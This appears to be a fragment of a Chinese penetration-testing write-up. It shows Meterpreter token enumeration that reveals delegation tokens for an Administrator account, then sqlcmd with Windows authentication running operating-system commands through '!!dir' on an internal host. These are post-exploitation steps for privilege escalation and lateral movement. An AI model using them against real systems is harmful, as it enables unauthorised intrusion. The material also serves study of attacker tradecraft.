 meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\NETWORK SERVICE
Impersonation Tokens Available
========================================
No tokens available
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\NETWORK SERVICE
SERVER-DATA\90sec
SERVER-DATA\Administrator
Impersonation Tokens Available
========================================
No tokens available
192.168.1.109 - 远程桌面连接
SQLCMD
C:\Users\Administrator\Desktop>cd C:\Program Files\Microsoft SQL Server\100\Tools\Binn\
C:\Program Files\Microsoft SQL Server\100\Tools\Binn>sqlcmd.exe -S "192.168.1.109" -E
1> !!dir
驱动器 C 中的卷没有标签。
卷的序列号是 00F7-9F84
C:\Program Files\Microsoft SQL Server\100\Tools\Binn 的目录
2020/10/15 23:36 <DIR> .
2020/10/15 23:36 <DIR> ..
2010/04/03 10:59 178,528 batchparser.dll
2012/06/29 01:24 105,928 bcp.exe
2010/04/03 11:02 69,472 OSQL.EXE
2020/10/15 23:36 <DIR> Resources
2010/04/03 10:57 56,672 SEMMAP.DLL
2012/06/29 01:23 355,272 SQLCMD.EXE
2010/04/03 11:00 1,352,544 SQLdiag.exe
2010/04/03 11:03 96,096 SqlLogShip.exe
2010/03/31 02:29 57 SqlLogShip.exe.config
2012/06/29 01:17 906,184 SqlManager.dll
2010/04/03 10:57 19,808 sqlresld.dll
2010/04/03 10:57 24,416 SqlResourceLoader.dll
2010/04/03 10:57 45,408 SQLSCM.DLL
2012/06/29 01:17 141,256 SQLSVC.DLL
潇湘信安